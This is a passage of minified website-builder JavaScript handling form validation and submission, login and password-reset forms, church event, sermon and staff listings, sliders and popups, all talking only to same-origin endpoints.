i=_.Str.read(a.getAttribute("recaptchaId"));i&&r.g.grecaptcha.execute(i)}):t.on("submit","form",function(t){if(t.preventDefault(),Ya){if(!ts(e)&&n)return Qa(n);let t=is(e);ns(e,t),Ya=!1}})}(e)});let{Formula:a}=p();a&&n.querySelectorAll(".brz-forms2__calculated").forEach(e=>{Ra(e,a)}),n.querySelectorAll(".brz-forms2__field-date").forEach(e=>{let t=e.dataset,r=t.brzMin,n=t.brzMax,i="true"===t.brzNative,{Flatpickr:o}=p();!i&&o?o(e,{minDate:r,maxDate:n,disableMobile:!0}):(r&&e.setAttribute("min",r),n&&e.setAttribute("max",n))}),n.querySelectorAll(".brz-forms2__field-time").forEach(e=>{let t=e.dataset,r=t.brzMin,n=t.brzMax,i="true"===t.brzNative,{Flatpickr:o}=p();!i&&o?o(e,{minDate:r,maxDate:n,enableTime:!0,noCalendar:!0,disableMobile:!0}):(r&&e.setAttribute("min",r),n&&e.setAttribute("max",n))}),n.querySelectorAll(".brz-forms2__field-select").forEach(e=>{var t,r;let n,i=s()(e),o=i.find(".brz-select"),a=o.get(0).multiple,c=o.data("brz-placeholder"),l=null!=(t=o.attr("data-brz-max-item-dropdown"))?t:"5",u=!1;o.select2({width:"100%",minimumResultsForSearch:1/0,dropdownParent:i,placeholder:c,templateSelection:e=>{var t;return(c||u)&&null!=(t=_.Str.read(e.text))?t:""}});let d=e.querySelector(".select2-selection__arrow"),f=e.querySelector(".select2-selection.select2-selection--multiple"),h=e.querySelector(".brz-forms2__select--arrow");h&&(d&&(null==(r=d.parentNode)||r.replaceChild(h,d)),f&&f.appendChild(h));let{Scrollbars:m}=p();o.on("select2:opening",function(){setTimeout(function(){let e=i.find(".select2-dropdown"),t=parseInt(e.find(".select2-results__options .select2-results__option").css("height"));if(e.css("maxHeight",t*parseInt(l)),e.length&&m){let t=e.get(0);t&&(n=new m(t))}a&&i.addClass("brz-forms2__field-select--multiple--opened")},0)}),o.on("select2:close",function(){n&&(n.destroy(),n=null),a&&i.removeClass("brz-forms2__field-select--multiple--opened")}),u=!0}),tr()&&(t=document.querySelector('meta[name="viewport"]'))&&(/maximum-scale/i.test(t.content)||(t.content+=", maximum-scale=1"))}function es(e){var t,r,n;let i=e.closest(".brz-form"),o=e.closest(".brz-forms2__item"),{value:a,dataset:s,required:c}=e,{brzType:l,brzError:u,brzFileMaxSize:d}=s,f=u?m(u):null,p=e.getAttribute("pattern"),h=ze(p)||new RegExp(p).test(a),b=!0;if(null==o||o.classList.remove("brz-forms2__item--error","brz-forms2__item--error-pattern","brz-forms2__item--error-required"),c&&!a&&(null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),b=!1),a.length&&!h&&(null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),b=!1),"Number"===l){let{brzMin:e,brzMax:t}=s,r=Number(a),n=_.Num.read(e),c=_.Num.read(t);if(a&&n&&r<n){let t=os({status:Ea.Error,form:i,text:"".concat((null==f?void 0:f.minNumError)||"Selected quantity is less than stock status, min:"," ").concat(e)});i&&ss(i,t),null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),b=!1}if(a&&c&&r>c){let e=os({status:Ea.Error,text:"".concat((null==f?void 0:f.maxNumError)||"Selected quantity is more than stock status, max:"," ").concat(t),form:i});i&&ss(i,e),null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),b=!1}}if("FileUpload"===l){let n=e.files,a=parseInt(null!=(r=_.Str.read(e.dataset.brzFileMaxSize))?r:"")||1,s=e.getAttribute("accept")?null==e||null==(t=e.getAttribute("accept"))?void 0:t.replace(/\s+/g,"").toLowerCase().split(","):[],c=!1,l=!1;for(let e of n){let{name:t,size:r}=e,[n]=t.match(/\.([^\.]+)$/);c=r/1048576>=a,n&&(l=!(null!=s?s:[]).includes(n.toLowerCase()))}if(c){b=!1,null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern");let e=os({status:Ea.Error,text:"".concat((null==f?void 0:f.fileMaxSizeError)||"This file exceeds the maximum allowed size."," ").concat(d),form:i});i&&ss(i,e)}if(l){b=!1,null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern");let e=null==s?void 0:s.map(e=>e.replace(".","")).join(", "),t=os({status:Ea.Error,text:"".concat((null==f?void 0:f.fileTypeError)||"Only files with the following extensions are allowed:"," ").concat(e),form:i});i&&ss(i,t)}}let v=e.closest(".brz-forms2__field-select");if(v){let e=v.querySelector(".brz-select"),t=null==e?void 0:e.multiple,r=null==e?void 0:e.value;t?0===Array.from(e.querySelectorAll("option:checked")).map(e=>e.value).length&&(null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),b=!1):" "===r&&(null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),b=!1)}return c&&("Checkbox"===l||"UserAgreementCheckbox"===l)&&![...null!=(n=null==o?void 0:o.querySelectorAll("input"))?n:[]].some(e=>{let{checked:t}=e;return t})&&(null==o||o.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),b=!1),b}function ts(e){let t=e.querySelectorAll("input[pattern], textarea[pattern], input[required], textarea[required], input[type='file'], select[required]"),r=!0;return t.forEach(e=>{es(e)||(r=!1)}),r}function rs(e,t){if(!e.children.length)return;let r=Array.from(e.children),n=r.find(e=>e.classList.contains("brz-form-spinner"));t?(e.classList.add("brz-blocked"),r.forEach(e=>{e.classList.add("brz-invisible")}),n&&n.classList.remove("brz-invisible")):(e.classList.remove("brz-blocked"),r.forEach(e=>{e.classList.remove("brz-invisible")}),n&&n.classList.add("brz-invisible"),Ya=!0)}function ns(e,t){var r;as(e);let n=e.querySelector(".brz-btn");n&&rs(n,!0);let i=e.querySelector("form.brz-form");if(!i)return;let{brzProjectId:o,brzFormId:a,brzRedirect:c,brzSuccess:l,brzError:u}=i.dataset,d=null!=(r=_.Str.read(i.getAttribute("action")))?r:"",{formData:f,data:p}=t;f.append("data",JSON.stringify(p)),o&&f.append("project_id",o),a&&f.append("form_id",a);let h=()=>{e.classList.add("brz-forms2__send--fail"),ss(i,os({status:Ea.Error,text:u,form:i}))};return function(e,t,r){let{done:n,error:i,always:o}=r;return s().ajax({type:"POST",processData:!1,contentType:!1,url:e,data:t}).done(n).fail(i).always(o)}(d,f,{done:t=>{let{success:r}=t||{};if(!1===r)h();else{let{brzClosePopup:t,brzPopupId:r}=i.dataset;ss(i,os({status:Ea.Success,text:l,form:i})),c&&""!==c&&window.location.replace(c),"on"===t&&r&&function(e){let t=s()("#".concat(e));if(t.length&&t.hasClass("brz-popup2")){let e=t.popup();e&&"function"==typeof e.close&&e.close()}}(r),e.querySelectorAll(".brz-forms2__item").forEach(e=>{e.querySelectorAll("input, textarea, select").forEach((e,t)=>{switch(e.type){case"radio":e.checked=0===t;break;case"checkbox":e.checked=!1;break;default:if(e.getAttribute(w("type"))===Ma.Calculated){var r;let t=e.getAttribute("defaultValue"),n=null==(r=e.parentNode)?void 0:r.querySelector(".brz-forms2__calculated-result");n&&(n.innerText=null!=t?t:"")}e.value=""}e.dispatchEvent(new Event("change",{bubbles:!0}))})})}},error:h,always:()=>{n&&rs(n,!1)}})}function is(e){let t=new FormData,r=[];return e.querySelectorAll(".brz-forms2__item:not(.brz-forms2__item-button)").forEach(e=>{let n=e.querySelectorAll("input, textarea, select");if(0===n.length)return;let i={};if(e.querySelector(".brz-forms2__checkbox, .brz-forms2__radio")){let e=[];n.forEach(t=>{var r;let{name:n,required:o,type:a,checked:s,value:c,dataset:l}=t;s&&e.push(c),i.name=n,i.required=o,i.type=a,i.label=null!=(r=_.Str.read(l.brzLabel))?r:""}),i.value=e.join(",")}else{var o,a,s,c,l;let[e]=n,r=null!=(o=_.Str.read(e.getAttribute("name")))?o:"",{brzType:u,brzLabel:d,brzPlaceholder:f}=e.dataset,p=e.required,h=e.value;if(i.name=r,i.value=h,i.required=p,i.type=null!=(a=_.Str.read(u))?a:"",i.label=null!=(s=_.Str.read(d))?s:"","FileUpload"===u){for(let n of e.files)t.append("".concat(r,"[]"),n,n.name);i.maxSize=parseInt(null!=(c=_.Str.read(e.dataset.brzFileMaxSize))?c:""),i.extensions=null!=(l=_.Str.read(e.getAttribute("accept")))?l:""}"Select"===u&&e.multiple&&(i.value=Array.from(e.querySelectorAll("option:checked")).map(e=>e.value).join(",")),"Hidden"===u&&(i.value=h||f||d)}r.push(i)}),{data:r,formData:t}}function os(e){let{status:t,text:r,form:n}=e,i=document.createElement("div"),o=document.createElement("div"),a=document.createElement("span"),s=n?Xa.get(n):void 0,c=s?s[t]:void 0;return i.className="brz-forms2__alert brz-forms2__alert--".concat(t),o.className="brz-forms2__alert-text",a.className="brz-forms2__alert-text--inner",a.innerHTML=r||c||Ka[t],o.appendChild(a),i.appendChild(o),i}function as(e){let t=e.querySelector(".brz-forms2__alert");t&&t.remove(),e.classList.remove("brz-forms2__send--empty","brz-forms2__send--success","brz-forms2__send--fail")}function ss(e,t){as(e);let r=e.querySelector(".brz-forms2__messages");r?r.appendChild(t):e.appendChild(t)}function cs(e){e.find(".brz-input__upload").each(function(){let e=s()(this),t=e.children(".brz-input"),r=e.find(".brz-button"),n=e.find(".brz-span");t.on("change",function(){let i=t[0].files[0],o=e.find(".brz-input__upload-delete");i&&i.name?(n.text(i.name),r.addClass("brz-hidden"),o.removeClass("brz-hidden"),t.prop("disabled",!0)):ls(e),o.on("click",()=>ls(e))})})}function ls(e){let t=e.children(".brz-input");e.find(".brz-span").text(t.data("brz-placeholder")),t.val(""),e.find(".brz-button").removeClass("brz-hidden"),e.find(".brz-input__upload-delete").addClass("brz-hidden"),setTimeout(function(){t.prop("disabled",!1)},500)}function us(e){let t=e.get(0);t&&t.querySelectorAll(".brz-image__lightbox").forEach(e=>{e.addEventListener("click",t=>{t.preventDefault(),t.stopPropagation(),e.querySelector("a")&&s()(e).magnificPopup({delegate:"a",type:"image",closeOnContentClick:!0,callbacks:{open:De}}).magnificPopup("open")})})}var ds;let fs="checkbox";var ps=((ds={}).login="login",ds.register="register",ds.forgot="forgot",ds.authorized="authorized",ds);const hs=(e,t)=>{e.setAttribute("style","display: ".concat(t,";"))},ms=(e,t)=>e.querySelectorAll(t)[0],bs=(e,t,r)=>{(t||["An error has occured."]).forEach(t=>{var n;let i=document.createElement("div");i.className="brz-login__alert brz-login__alert--".concat(r),i.innerHTML=t,null==(n=e.parentNode)||n.appendChild(i)})},vs=e=>{var t;null==(t=e.parentNode)||t.querySelectorAll(".brz-login__alert").forEach(e=>{e.remove()})},ys=(e,t)=>{let{emptyFieldsError:r}=t,n=!1;return e.forEach(e=>{let t=e.type===fs?e.closest(".brz-login__item"):e;t&&(t.classList.remove("brz-login__field-empty"),e.required&&(e.type===fs?!e.checked:""===e.value)&&(t.classList.add("brz-login__field-empty"),n=!0))}),n?{success:!1,messages:[r]}:{success:!0,messages:[]}},gs=e=>{let t=e.getAttribute(w("redirect")),r=e.getAttribute(w("redirect-value"));"samePage"===t?window.location.reload():window.location.href=r||"/"},ws=(e,t,r)=>{switch(t){case"login":case"register":gs(r);break;case"authorized":(e=>{var t;let r=null!=(t=e.getAttribute(w("logout-redirect")))?t:"samePage",n=e.getAttribute(w("logout-redirect-value"));"samePage"===r?window.location.reload():window.location.href=n||"/"})(r);break;case"forgot":(e=>{e.querySelectorAll("input").forEach(e=>{e.value=""})})(e),bs(e,["Email sent successfully"],"success")}},Ss=(e,t,r,n,i,o)=>fetch(t,{method:"POST",mode:"same-origin",body:r,headers:n}).then(((e,t,r)=>n=>{n.ok?n.json().then(n=>{n.success?ws(t,e,r):bs(t,n.errors||["An error has occured."],"error")}).catch(e=>{bs(t,[e],"error")}):403===n.status?n.json().then(e=>{bs(t,e.errors||["An error has occured. ".concat(n.status)],"error")}).catch(e=>{bs(t,[e],"error")}):bs(t,["An error has occured. ".concat(n.status)],"error")})(e,i,o)).catch(e=>{bs(i,[e],"error")}),_s=(e,t,r)=>{let n=ms(e,r);t.forEach(t=>{t.addEventListener("click",()=>{vs(e);let i=t.closest(".brz-login-form");i&&n&&(hs(i,"none"),hs(n,"flex"),((e,t)=>{switch(t){case".brz-login-form__login":e.setAttribute("type","login");break;case".brz-login-form__register":e.setAttribute("type","register");break;case".brz-login-form__forgot":e.setAttribute("type","forgot")}})(e,r))})})},zs=e=>{let t=e.getAttribute("type"),r="true"===e.getAttribute(w("islogged")),n=ms(e,".brz-login__authorized"),i=ms(e,".brz-login-form__login"),o=ms(e,".brz-login-form__register"),a=ms(e,".brz-login-form__forgot"),s=ms(e,"input[name=redirect_to]");s&&"samePage"===s.getAttribute(w("redirect"))&&s.setAttribute("value",window.location.href),r?n&&hs(n,"block"):("login"===t&&i&&hs(i,"flex"),"register"===t&&o&&hs(o,"flex"),"forgot"===t&&a&&hs(a,"flex"));let c=e.querySelectorAll(".brz-login-form__field-login-link"),l=e.querySelectorAll(".brz-login-form__field-lost-password"),u=e.querySelectorAll(".brz-login-form__field-register-link");c&&_s(e,c,".brz-login-form__login"),l&&_s(e,l,".brz-login-form__forgot"),u&&_s(e,u,".brz-login-form__register")},Es=e=>({emptyFieldsError:e.getAttribute(w("error-empty",!0))||"Please fill in the mandatory fields",passLengthError:e.getAttribute(w("error-passlength",!0))||"Password should be at least 6 characters",passMatchError:e.getAttribute(w("error-passmatch",!0))||"Passwords do not match"}),xs=(e,t)=>{let r=(e=>{switch(e){case ps.login:return"input[name='log'], input[name='pwd'], input[name='agreeterms']";case ps.register:return"input[name='user_login'], input[name='user_email'], input[name='agreeterms']";case ps.forgot:return"input[name='user_login']";case ps.authorized:return""}})(e);return t.querySelectorAll(r)},As=(e,t,r)=>{vs(t);let n=xs(e,t);switch(e){case ps.login:return ys(n,r);case ps.register:case ps.forgot:case ps.authorized:return{success:!0,messages:[]}}},ks=(e,t)=>{let r=xs(e,t),n=new FormData(t);return r.forEach(e=>{let{name:t,value:r,type:i}=e;"checkbox"===i?"rememberme"===t&&e.checked?n.set("rememberme","true"):"agreeterms"===t&&n.set("agreeterms",e.checked?"true":"false"):n.set(t,r)}),new URLSearchParams(n).toString()},Os=e=>e.classList.contains("brz-login-form__login")?ps.login:e.classList.contains("brz-login-form__forgot")?ps.forgot:e.classList.contains("brz-login-form__register")?ps.register:void 0;let Ls=new Headers({accept:"*/*","Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"}),Ps=!0;function Ts(e){let t=e.get(0);t&&t.querySelectorAll(".brz-login").forEach(e=>{zs(e);let t=Es(e);e.querySelectorAll(".brz-login-form__login, .brz-login-form__forgot, .brz-login-form__register").forEach(r=>{r.addEventListener("submit",n=>{n.preventDefault();let i=Os(r);if(Ps&&i){let n=As(i,r,t),{action:o}=r;if(n.success){let t=ks(i,r);Ps=!1;let n=r.querySelector(".brz-btn");null==n||n.classList.add("brz-blocked"),Ss(i,o,t,Ls,r,e),Ps=!0,null==n||n.classList.remove("brz-blocked")}else bs(r,n.messages,"error")}})})})}function Cs(e){let t=e.get(0);t&&t.querySelectorAll(".brz-map").forEach(e=>{let t,r=e.querySelector(".brz-ui-ed-map-content");r&&(t=r.querySelector("iframe"))&&(r.addEventListener("click",()=>{t.style.pointerEvents="auto"}),r.addEventListener("mouseleave",()=>{t.style.pointerEvents="none"}))})}function Is(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}class qs{update(e){this.resources=e}constructor(e){Is(this,"resources",void 0),Is(this,"t",e=>{var t;return null!=(t=this.resources[e])?t:e}),this.resources=e}}class js{static init(e){if(js.instance)return js.instance;let t=new qs(e.resources);return js.instance=t,t}static update(e){js.instance.update(e.resources)}static t(e){return js.instance?js.instance.t(e):e}update(e){this.dictionary=new qs(e.resources)}constructor(e){Is(this,"dictionary",void 0),this.dictionary=new qs(e.resources),js.instance=this.dictionary}}Is(js,"instance",void 0);var Ns,Ms=((Ns={}).metaTitle="metaTitle",Ns.metaPosition="metaPosition",Ns.metaGroup="metaGroup",Ns.metaCellphone="metaCellphone",Ns.metaWorkphone="metaWorkphone",Ns.metaDate="metaDate",Ns.metaCategory="metaCategory",Ns.metaSeries="metaSeries",Ns.metaPreacher="metaPreacher",Ns.metaPassage="metaPassage",Ns.metaDay="metaDay",Ns.metaTimes="metaTimes",Ns.metaStatus="metaStatus",Ns.metaChildcare="metaChildcare",Ns.metaResourceLink="metaResourceLink",Ns.metaLocation="metaLocation",Ns.metaAddress="metaAddress",Ns.metaRoom="metaRoom",Ns.metaCoordinator="metaCoordinator",Ns.metaCoordinatorEmail="metaCoordinatorEmail",Ns.metaCoordinatorPhone="metaCoordinatorPhone",Ns.metaCost="metaCost",Ns.metaWebsite="metaWebsite",Ns.metaAuthor="metaAuthor",Ns.metaText="metaText",Ns.metaEmail="metaEmail",Ns);function Rs(e){let{items:t,activeClassName:r,direction:n}=e,i=0;t.forEach((e,t)=>{if(e.classList.contains(r)){switch(n){case"next":i=t+1;break;case"prev":i=t-1}e.classList.remove(r)}}),t[i].classList.add(r)}Ze(Ms);const Bs=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-eventCalendar .brz-eventCalendar-layout").forEach(e=>{(e=>{let{wrapper:t}=e,r=Array.from(t.querySelectorAll(".brz-eventCalendar-month")),n="active";r.forEach((e,t)=>{let i=e.querySelector(".brz-eventCalendar-pagination > .brz-eventCalendar-pagination-previous"),o=e.querySelector(".brz-eventCalendar-pagination > .brz-eventCalendar-pagination-next");0===t&&(null==e||e.classList.add(n),null==i||i.classList.add("off")),t===r.length-1&&(null==o||o.classList.add("off")),null==i||i.addEventListener("click",e=>{e.preventDefault(),Rs({items:r,activeClassName:n,direction:"prev"})}),null==o||o.addEventListener("click",e=>{e.preventDefault(),Rs({items:r,activeClassName:n,direction:"next"})})})})({wrapper:e})})},Ds=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-eventDetail").forEach(e=>{e.addEventListener("click",e=>{let t=e.target;t instanceof HTMLElement&&t.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()})})},Fs=e=>{let{type:t,wrapper:r}=e,n="list"==t?Array.from(r.querySelectorAll(".brz-eventLayout--list-item")):Array.from(r.querySelectorAll(".brz-eventLayout--calendar-item")),i="list"===t?"brz-eventLayout--list-item-active":"brz-eventLayout--calendar-item-active";n.forEach((e,t)=>{let r=e.querySelector(".brz-eventLayout__pagination > .previous"),o=e.querySelector(".brz-eventLayout__pagination > .next");0===t&&(null==e||e.classList.add(i),null==r||r.classList.add("off")),t===n.length-1&&(null==o||o.classList.add("off")),null==r||r.addEventListener("click",e=>{e.preventDefault(),Rs({items:n,activeClassName:i,direction:"prev"})}),null==o||o.addEventListener("click",e=>{e.preventDefault(),Rs({items:n,activeClassName:i,direction:"next"})})})},Hs=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-eventLayout").forEach(e=>{e.querySelectorAll(".brz-eventLayout--filters-form select").forEach(t=>{t.addEventListener("change",()=>{var t;null==(t=e.querySelector("#brz-eventLayout--filters-form"))||t.submit()})});let t=e.querySelector(".brz-eventLayout--list");t&&Fs({type:"list",wrapper:t});let r=e.querySelector(".brz-eventLayout--calendar");r&&Fs({type:"calendar",wrapper:r})})},Us=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-groupDetail").forEach(e=>{e.addEventListener("click",e=>{let t=e.target;t instanceof HTMLElement&&t.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()})})},Ws=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-groupLayout").forEach(e=>{e.querySelectorAll("select").forEach(t=>{t.addEventListener("change",()=>{var t;null==(t=e.querySelector("#brz-groupLayout__filters--form"))||t.submit()})})})};function Vs(e){e.find(".brz-groupSlider-swiper-wrapper").each(function(){let e=s()(this),t=e.attr(w("show")),r=1===gr(e.attr(w("pagination"))),n=e.closest(".brz-groupSlider_wrap"),i=1===gr(n.attr(w("showarrows"))),o=n.find(".brz-swiper-arrow_prev")[0],a=n.find(".brz-swiper-arrow_next")[0];e.slick({slidesToShow:t,slidesToScroll:1,dotsClass:"brz-slick-slider__dots",nextArrow:i&&a,prevArrow:i&&o,dots:r,responsive:[{breakpoint:991,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})})}const $s=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-sermonDetail")),t.querySelectorAll(".brz-sermonDetail").forEach(e=>{e.addEventListener("click",e=>{let t=e.target;t instanceof HTMLElement&&t.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()})})},Gs=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-sermonFeatured"))},Ys=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-sermonLayout")),t.querySelectorAll(".brz-sermonLayout").forEach(e=>{e.querySelectorAll("select").forEach(t=>{t.addEventListener("change",()=>{var t;null==(t=e.querySelector("#brz-sermonLayout__filter--form"))||t.submit()})})})},Js=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-sermonList"))};r(7393),r(6409),r(1685);const Ks=e=>{let t=w("email");e.querySelectorAll("a[".concat(t,"]")).forEach(e=>{var r;let n=atob(null!=(r=e.getAttribute(t))?r:"");e.addEventListener("click",e=>{e.preventDefault(),window.location.href="mailto:".concat(n)}),e.removeAttribute(t)})},Xs=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-staffFeatured").forEach(e=>{e.addEventListener("click",e=>{let t=e.target;t instanceof HTMLElement&&t.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}),Ks(e)})},Qs=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-staffList").forEach(Ks)},Zs=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-articleLayout")),t.querySelectorAll(".brz-articleLayout").forEach(e=>{e.querySelectorAll("select").forEach(t=>{t.addEventListener("change",()=>{var t;null==(t=e.querySelector("#brz-articleLayout__form"))||t.submit()})})})},ec=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-staffLayout").forEach(e=>{e.querySelectorAll("select").forEach(t=>{t.addEventListener("change",()=>{var t;null==(t=e.querySelector("#brz-staffLayout__filters--form"))||t.submit()})}),Ks(e)})},tc=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-staffDetail").forEach(e=>{e.addEventListener("click",e=>{let t=e.target;t instanceof HTMLElement&&t.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()}),Ks(e)})},rc=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-articleList"))},nc=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-articleDetail")),t.querySelectorAll(".brz-articleDetail").forEach(e=>{e.addEventListener("click",e=>{let t=e.target;t instanceof HTMLElement&&t.classList.contains("brz-ministryBrands__item--meta--links--previous")&&history.back()})})},ic=e=>{let t=e.get(0);if(!t)return;let{initEkklesiaPopups:r}=p();"function"==typeof r&&r(t.querySelectorAll(".brz-articleFeatured"))};var oc,ac=((oc={}).Style1="style1",oc.Style2="style2",oc);const sc=e=>{switch(e){case ac.Style1:case ac.Style2:return e}},cc=e=>{let{text:t,wrapper:r,value:n,type:i}=e,o=0,a="rtl"===document.dir?n:Math.max(-n,-100),s=setInterval(()=>{o>=n?clearInterval(s):(o++,r&&(r.style.maxWidth=o+.5+"%"),t&&(t.innerHTML=o+"%","style2"===i&&(t.style.marginInlineStart="clamp(0%, ".concat(Math.round(o+.5)+"%",", 100%)"),t.style.transform="translateX(".concat(a,"%)"))))},1500/n)};function lc(e){let t=e.get(0);t&&t.querySelectorAll(".brz-progress-bar").forEach(e=>{var t;let r=e.querySelector(".brz-progress-bar__wrapper"),n=e.querySelector(".brz-progress-bar__percent"),i=null!=(t=sc(e.getAttribute(w("type"))))?t:ac.Style1,o=gr(null==r?void 0:r.getAttribute("data-progress"));r&&o&&cc({text:n,wrapper:r,type:i,value:o})})}function uc(e){let t=e.get(0);if(!t)return;let r=e=>{var t,r;null==(r=e.parentNode)||null==(t=r.querySelector(".brz-protected__alert"))||t.remove()},n=(e,t)=>{var r;let n=document.createElement("div");n.className="brz-protected__alert",n.innerHTML=t,null==(r=e.parentNode)||r.appendChild(n)},i=e=>{let{messages:t}=e.dataset,r=t?m(t):null;return{empty:(null==r?void 0:r.empty)||"The field should not be empty!",fail:(null==r?void 0:r.fail)||"An error has occured!",invalid:(null==r?void 0:r.invalid)||"Please insert a valid code!"}};t.querySelectorAll(".brz-protected-form").forEach(e=>{e.addEventListener("submit",t=>{t.preventDefault();let{empty:o}=i(e),a=e.querySelector(".brz-input"),s=null==a?void 0:a.value;s?((e,t)=>{r(e);let o=e.querySelector(".brz-btn");null==o||o.classList.add("brz-blocked");let a=window.location.href||"/",{fail:s,invalid:c}=i(e);fetch(a,{method:"POST",mode:"same-origin",body:JSON.stringify({protected_page_token:t}),headers:{"Content-Type":"application/json"}}).then(t=>{null==o||o.classList.remove("brz-blocked"),r(e),t.ok?window.location.reload():404===t.status?n(e,s):n(e,c)})})(e,s):(r(e),n(e,o))})})}var dc,fc=((dc={}).reset="/customer/password_update",dc);const pc=(e,t)=>r=>{r.ok?r.json().then(r=>{r.success?((e,t)=>{bs(e,["Password reset successfully"],"success"),gs(t)})(e,t):bs(e,r.errors||[],"error")}).catch(t=>{bs(e,[t],"error")}):bs(e,["An error has occured. ".concat(r.status)],"error")},hc=(e,t,r,n,i)=>fetch(e,{method:"POST",mode:"same-origin",body:t,headers:r}).then(pc(n,i)).catch(e=>{bs(n,[e],"error")}),mc=e=>{let t=e.querySelectorAll("input[name='password'], input[name='passwordConfirm']"),r={};return t.forEach(e=>{let{name:t,value:n}=e;r[t]=n}),r.resetPasswordToken=new URLSearchParams(location.search).get("token")||"",JSON.stringify(r)},bc=(e,t)=>{vs(e);let r=e.querySelectorAll("input[name='password'], input[name='passwordConfirm']"),{passLengthError:n,passMatchError:i,emptyFieldsError:o}=t;return r.forEach(e=>{e.classList.remove("brz-reset-psw__field-empty"),e.required&&""===e.value&&e.classList.add("brz-reset-psw__field-empty")}),[...r].some(e=>e.required&&""===e.value)?{success:!1,messages:[o]}:r[0].value.length<6?(r[0].classList.add("brz-reset-psw__field-empty"),{success:!1,messages:[n]}):r[0].value!==r[1].value?(r.forEach(e=>{e.classList.add("brz-reset-psw__field-empty")}),{success:!1,messages:[i]}):{success:!0,messages:[]}};function vc(e){let t=e.get(0);if(!t)return;let r=new Headers({"Content-Type":"application/json"}),n=!0;t.querySelectorAll(".brz-reset-psw").forEach(e=>{let t=Es(e),i=e.querySelector(".brz-reset-psw-form");i&&i.addEventListener("submit",o=>{if(o.preventDefault(),n){let o=bc(i,t),a=fc.reset;if(o.success){let t=mc(i);n=!1;let o=i.querySelector(".brz-btn");null==o||o.classList.add("brz-blocked"),hc(a,t,r,i,e),n=!0,null==o||o.classList.remove("brz-blocked")}else bs(i,o.messages,"error")}})})}function yc(e){let t=e.closest("[dir='rtl']").length>0,r=e=>{e.slick("slickPlay")},n=e=>{e.slick("slickPause")};e.find(".brz-slick-slider__section").each(function(){let e,i=s()(this),o=i.data(),a=o.slidesToShow,c=o.slidesToScroll,l=o.dots,u=o.dotsClass,d=o.arrows,f=o.fade,p=o.animationSpeed,h=o.vertical,m=o.autoPlay,b=o.autoPlaySpeed,v=o.swipe,y=i.closest(".brz-section").get(0),g=JSON.parse(decodeURIComponent(o.responsive)),w=je(this),S=(e=s()(this).children(".brz-icon-svg").removeClass("brz-hidden"),s()(this).children(".brz-icon-svg").remove(),t=>'<div class="brz-slick-slider__arrow '.concat(t,'">').concat(e[0].outerHTML,"</div>"));i.on("init",function(e,t){if(window.Brz){let e=t.$slides[0];if(!e||!y)return;window.Brz.emit("elements.slick.ready",{slick:e,wrapper:y})}let o=i.find(".brz-slick-slider__dots:not(.brz-carousel__slider .brz-slick-slider__dots)");o.length&&w&&(o.append(w),Ne(i,w,n,r))}),i.on("afterChange",function(e,t,r){if(window.Brz){let e=t.$slides[r];e&&y&&window.Brz.emit("elements.section.slide.change",{slick:e,node:y})}}),i.slick({slidesToShow:a,slidesToScroll:c,swipe:v,dots:l,dotsClass:u,arrows:d,fade:f,vertical:h,responsive:g,useTransform:!1,speed:p,draggable:v,nextArrow:d&&S("brz-slick-slider__arrow-next"),prevArrow:d&&S("brz-slick-slider__arrow-prev"),autoplay:m,autoplaySpeed:b,rtl:t,rows:0})})}function gc(e){function t(e){s()(e).removeClass("brz-popup--opened"),s()("html").removeClass("brz-ow-hidden"),s()(document).trigger("brz.popup.close",[e]),window.Brz.emit("elements.popup.close",e)}e.find(S({name:"link-type",value:"popup"})).on("click",function(e){e.preventDefault();let t=this.getAttribute("href").slice(1);if(t){var r;let e=s()(S({name:"popup",value:t}));e.hasClass("brz-popup")&&(s()(r=e.get(0)).addClass("brz-popup--opened"),s()("html").addClass("brz-ow-hidden"),window.Brz.emit("elements.popup.open",r))}}),e.find(".brz-popup:not(.brz-initialized)").click(function(e){0===s()(e.target).closest(".brz-container").length&&t(this)}),s()(".brz-popup").addClass("brz-initialized"),window.Brz.on("elements.anchor.startScrolled",e=>{let r=s()(e).closest(".brz-popup");r.length>0&&t(r.get(0))})}r(7324);let wc=e=>{try{return localStorage.getItem(e)}catch(e){return 